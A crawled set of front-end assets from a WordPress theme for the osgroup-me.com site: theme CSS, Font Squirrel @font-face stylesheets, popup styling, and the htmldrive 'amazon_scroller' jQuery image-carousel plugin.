/*my addition */



span.wpcf7-not-valid-tip{ color:#000;}



div.wpcf7-validation-errors{ color:#000;}



.wpcf7-submit{ background:url(images/submit.png) no-repeat; width:88px; height:28px; border:none; cursor:pointer; float:right; margin-right:5px;}







/* amazon*/



.amazon_scroller {



    margin: 0;



    padding: 0;



}







.amazon_scroller .amazon_scroller_mask {



    overflow: hidden;



    position: absolute;



	margin-left:15px;



}







.amazon_scroller ul {



    float: left;



    margin: 0;



    padding: 0;



}



.amazon_scroller ul li {



    float: left;



    list-style: none outside none;



    margin: 0;



    padding: 0 5px;



    text-align: center;



}







.amazon_scroller ul {



    float: left;



    margin: 0;



    padding: 0;



}







.amazon_scroller .amazon_scroller_nav {



    position: absolute;



	top:45px !important;



	right:5px;



}







.amazon_scroller .amazon_scroller_nav li.right {



    background: url("images/left.png") no-repeat !important;



    height: 60px !important;



    width: 940px !important;



	margin-left:;



}







.amazon_scroller .amazon_scroller_nav li.left {



    background: url("images/right.png") no-repeat !important;



    height: 60px !important;



    width: 17px !important;



}



.amazon_scroller .amazon_scroller_nav li {



    cursor: pointer;



	float:left;



	padding:5px;



}



/* end amazon*/







a{ outline:none;}



.entry-content

{

clear:both;

}







.browsesec {



  



    position: relative;







    z-index: 1;

	margin-top:-23px;

}















.upload-doc {







    background: url("images/inputbg.png") no-repeat scroll 0 0 transparent;







    border: medium none !important;







    height: 24px;







    margin-left:40px;







    opacity: 0;







    width: 335px;







}























.browse {







    background: url("images/browse.jpg") no-repeat;







    height: 19px;







    left: 0;







    padding: 5px 0 0 62px;

	color:#000;







    position: absolute;







    top: 0;







    width: 315px;







    z-index: -1;







font: 12px 'ProximaNovaRegular',Arial,Helvetica,sans-serif;







}





.heading1 a{float:left; font:16px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; color:#91632f; border-bottom:1px solid #91632F; text-decoration:none; }

.heading1 a:hover{ text-decoration:none;}



.osClmImg img:hover{opacity: 0.6;  -moz-transition: all 0.25s ease-out 0s; -webkit-transition: all 0.25s ease-out 0s;}



div.wpcf7-mail-sent-ok{ color:#000;}

div.wpcf7-validation-errors{ display:none !important;}



.breadcram{font:12px 'ProximaNovaRegular', Arial, Helvetica, sans-serif; padding-left:58px;}

.breadcram a{ color:#91632F; }

a{ color:#91632F; text-decoration:none; }

a:hover{ color:#91632F; text-decoration:underline; }

.ngg-gallery-thumbnail img:hover{ background-color:#91632F !important;}



.innerRight ul li a { color:#4D4D4F;}

.cleaning-con { float:left; margin-top:0px; color:#4D4D4F; font:14px 'ProximaNovaRegular',Arial,Helvetica,sans-serif; }

.cleaning-con ul{ padding-left:5px;}

td.cleaning-con{ vertical-align:top;}

.cleaning-img img {float:right;}

ul.contentul{ padding:0px; margin-left:15px;}



.innerRight .product mar1{ border:1px solid #DDD2C5 ;}

.innerRight .product { border:1px solid #DDD2C5 ;}

.innerRight .product p {height: 28px;
    line-height: 15px;
    padding: 7px 10px 10px;
    text-align: center;}

.innerRight .product mar1 p { height: 28px;
    line-height: 15px;
    padding: 7px 10px 10px;
    text-align: center;}

img{ border:none;}

--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/stylesheet.css
body_size: 2722
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on March 2, 2012 */



@font-face {
    font-family: 'ProximaNovaLight';
    src: url('proximanova-light-webfont.eot');
    src: url('proximanova-light-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-light-webfont.woff') format('woff'),
         url('proximanova-light-webfont.ttf') format('truetype'),
         url('proximanova-light-webfont.svg#ProximaNovaLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaRegular';
    src: url('proximanova-regular-webfont.eot');
    src: url('proximanova-regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-regular-webfont.woff') format('woff'),
         url('proximanova-regular-webfont.ttf') format('truetype'),
         url('proximanova-regular-webfont.svg#ProximaNovaRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaSemibold';
    src: url('proximanova-semibold-webfont.eot');
    src: url('proximanova-semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-semibold-webfont.woff') format('woff'),
         url('proximanova-semibold-webfont.ttf') format('truetype'),
         url('proximanova-semibold-webfont.svg#ProximaNovaSemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaBold';
    src: url('proximanova-bold-webfont.eot');
    src: url('proximanova-bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-bold-webfont.woff') format('woff'),
         url('proximanova-bold-webfont.ttf') format('truetype'),
         url('proximanova-bold-webfont.svg#ProximaNovaBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'ProximaNovaExtrabold';
    src: url('proximanova-extrabold-webfont.eot');
    src: url('proximanova-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
         url('proximanova-extrabold-webfont.woff') format('woff'),
         url('proximanova-extrabold-webfont.ttf') format('truetype'),
         url('proximanova-extrabold-webfont.svg#ProximaNovaExtrabold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'BebasRegular';
    src: url('BEBAS___-webfont.eot');
    src: url('BEBAS___-webfont.eot?#iefix') format('embedded-opentype'),
         url('BEBAS___-webfont.woff') format('woff'),
         url('BEBAS___-webfont.ttf') format('truetype'),
         url('BEBAS___-webfont.svg#BebasRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}





--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/fonts/titilium/stylesheet.css
body_size: 2873
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on February 3, 2012 01:12:08 PM America/New_York */



@font-face {
    font-family: 'TitilliumText22LRegular';
    src: url('TitilliumText22L003-webfont.eot');
    src: url('TitilliumText22L003-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L003-webfont.woff') format('woff'),
         url('TitilliumText22L003-webfont.ttf') format('truetype'),
         url('TitilliumText22L003-webfont.svg#TitilliumText22LRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'TitilliumText22LThin';
    src: url('TitilliumText22L001-webfont.eot');
    src: url('TitilliumText22L001-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L001-webfont.woff') format('woff'),
         url('TitilliumText22L001-webfont.ttf') format('truetype'),
         url('TitilliumText22L001-webfont.svg#TitilliumText22LThin') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LLight';
    src: url('TitilliumText22L002-webfont.eot');
    src: url('TitilliumText22L002-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L002-webfont.woff') format('woff'),
         url('TitilliumText22L002-webfont.ttf') format('truetype'),
         url('TitilliumText22L002-webfont.svg#TitilliumText22LLight') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'TitilliumText22LMedium';
    src: url('TitilliumText22L004-webfont.eot');
    src: url('TitilliumText22L004-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L004-webfont.woff') format('woff'),
         url('TitilliumText22L004-webfont.ttf') format('truetype'),
         url('TitilliumText22L004-webfont.svg#TitilliumText22LMedium') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LBold';
    src: url('TitilliumText22L005-webfont.eot');
    src: url('TitilliumText22L005-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L005-webfont.woff') format('woff'),
         url('TitilliumText22L005-webfont.ttf') format('truetype'),
         url('TitilliumText22L005-webfont.svg#TitilliumText22LBold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'TitilliumText22LXBold';
    src: url('TitilliumText22L006-webfont.eot');
    src: url('TitilliumText22L006-webfont.eot?#iefix') format('embedded-opentype'),
         url('TitilliumText22L006-webfont.woff') format('woff'),
         url('TitilliumText22L006-webfont.ttf') format('truetype'),
         url('TitilliumText22L006-webfont.svg#TitilliumText22LXBold') format('svg');
    font-weight: normal;
    font-style: normal;

}



--- FILE ---
content_type: text/css
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/popup/popup.css
body_size: 578
content:
@charset "utf-8";
/* CSS Document */

#mask {
  position:absolute;
  left:0;
  top:0;
  z-index:1000;
  background-color:#000;
  display:none;
  
}
  
.window {
  position:fixed;
  left:0;
  top:0;
  width:520px;
  display:none;
  z-index:5000;
  padding:5px;
  -webkit-border-radius: 10px;
border-radius: 10px; 
  

}


#dialog1 {
  width:508px; 
  padding:30px;
  background-color:#ff7c05;

  
}

#map {
  width:650px; 
  padding:30px;
  background-color:#91632F;

  
}


.closebutton
{
position:absolute; top:5px; right:5px; border:none;}


.closebutton a img
{
border:none;}

--- FILE ---
content_type: application/javascript
request_url: https://www.osgroup-me.com/wp-content/themes/osgroup/js/amazon_scroller.js
body_size: 6212
content:
// Copyright 2010 htmldrive.net Inc.
/**
* @projectHomepage http://www.htmldrive.net/welcome/amazon-scroller
* @projectDescription Amazon style image and title scroller
* @author htmldrive.net
* More script and css style : htmldrive.net
* @version 1.0
* @license http://www.apache.org/licenses/LICENSE-2.0
*/ 
(function(a){
    a.fn.amazon_scroller=function(p){
        var p=p||{};

        var g=p&&p.scroller_time_interval?p.scroller_time_interval:"3000";
        var h=p&&p.scroller_title_show?p.scroller_title_show:"enable";
        var i=p&&p.scroller_window_background_color?p.scroller_window_background_color:"white";
        var j=p&&p.scroller_window_padding?p.scroller_window_padding:"5";
        var k=p&&p.scroller_border_size?p.scroller_border_size:"1";
        var l=p&&p.scroller_border_color?p.scroller_border_color:"black";
        var m=p&&p.scroller_images_width?p.scroller_images_width:"70";
        var n=p&&p.scroller_images_height?p.scroller_images_height:"50";
        var o=p&&p.scroller_title_size?p.scroller_title_size:"12";
        var q=p&&p.scroller_title_color?p.scroller_title_color:"blue";
        var r=p&&p.scroller_show_count?p.scroller_show_count:"3";
        var d=p&&p.directory?p.directory:"images";
        j += "px";
        k += "px";
        m += "px";
        n += "px";
        o += "px";
        var dom=a(this);
        var s;
        var t=0;
        var u;
        var v;
        var w=dom.find("ul:first").children("li").length;
        var x=Math.ceil(w/r);
        if(dom.find("ul").length==0||dom.find("li").length==0){
            dom.append("Require content");
            return null
        }
        dom.find("ul:first").children("li").children("a").children("img").css("width",m).css("height",n);
        if(h=='enable'){
            dom.find("ul:first").children("li").children("a").each(function(){
                $(this).append('<div class="amazon_scroller_title">'+$(this).attr("title")+'</div>')
            })
			dom.find("ul:first").children("li").css("height",n+o+"px");
        }else{
			dom.find("ul:first").children("li").css("height",n+"px");
		}
		dom.find(".amazon_scroller_title").height(parseInt(o)+"px");
        s_s_ul(dom,j,k,l,i);
        s_s_nav(dom.find(".amazon_scroller_nav"),d);
        m=parseInt(m);
        dom.find("ul:first").children("li").css("width",m+"px");
        n=parseInt(n);
        
        dom.find("ul:first").children("li").children("a").css("color",q);
        dom.find("ul:first").children("li").children("a").css("font-size",o);
        begin();
        s=setTimeout(play,g);
        dom.find(".amazon_scroller_nav").children("li").hover(
            function(){
                if($(this).parent().children().index($(this))==0){
                    $(this).css("background-position","left -50px");
                }else if($(this).parent().children().index($(this))==1){
                    $(this).css("background-position","right -50px");
                }
            },
            function(){
                if($(this).parent().children().index($(this))==0){
                    $(this).css("background-position","left top");
                }else if($(this).parent().children().index($(this))==1){
                    $(this).css("background-position","right top");
                }
            }
            );
        dom.find(".amazon_scroller_nav").children("li").click(function(){
            if($(this).parent().children().index($(this))==0){
                previous()
            }else if($(this).parent().children().index($(this))==1){
                next()
            }
        });
        dom.hover(
            function(){
                clearTimeout(s);
            },
            function(){
                s=setTimeout(play,g);
            }
        );
        function begin(){
            var a=dom.find("ul:first").children("li").outerWidth(true)*w;
            dom.find("ul:first").children("li").hide();
            dom.find("ul:first").children("li").slice(0,r).show();
            u=dom.find("ul:first").outerWidth();
            v=dom.find("ul:first").outerHeight();
            dom.find("ul:first").width(a);
            dom.width(u+60);
            dom.height(v);
            dom.children(".amazon_scroller_mask").width(u);
            dom.children(".amazon_scroller_mask").height(v);
            dom.find("ul:first").children("li").show();
            dom.css("position","relative");
            dom.find("ul:first").css("position","absolute");
            dom.children(".amazon_scroller_mask").width(u);
            dom.children(".amazon_scroller_mask").height(v);
            dom.find(".amazon_scroller_nav").css('top',(v-50)/2+parseInt(j)+"px");
            dom.find(".amazon_scroller_nav").width(u+60)
			dom.find("ul:first").clone().appendTo(dom.children(".amazon_scroller_mask"));
			dom.children(".amazon_scroller_mask").find("ul:last").css("left",a);
			
        }
        function previous(){
			clearTimeout(s);
			if(t > 0){
				t--;
				dom.children(".amazon_scroller_mask").find("ul").animate({
	                left: '+='+(m+10)
	            },500);
			}
        }
        function next(){
            play();
        }
        function play(){
            clearTimeout(s);
			t++;
			var a = dom.find("ul:first").children("li").outerWidth(true)*w;
            if(t >= w+1){
				t = 0;
				dom.children(".amazon_scroller_mask").find("ul:first").css("left","0px");
				dom.children(".amazon_scroller_mask").find("ul:last").css("left",a);
				s=setTimeout(play,0);
            }else{
				dom.children(".amazon_scroller_mask").find("ul").animate({
	                left: '-='+(m+10)
	            },500);
				s=setTimeout(play,g);
			}
        }
        function s_s_ul(a,b,c,d,e){
            b=parseInt(b);
            c=parseInt(c);
            var f="border: "+d+" solid "+" "+c+"px; padding:"+b+"px; background-color:"+e;
            a.attr("style",f)
        }
        function s_s_nav(a,d){
            var b=a.children("li:first");
            var c=a.children("li:last");
           
            c.css('background-position','right top');
            a.children("li").css('background-repeat','no-repeat');
            
        }
    }
})(jQuery);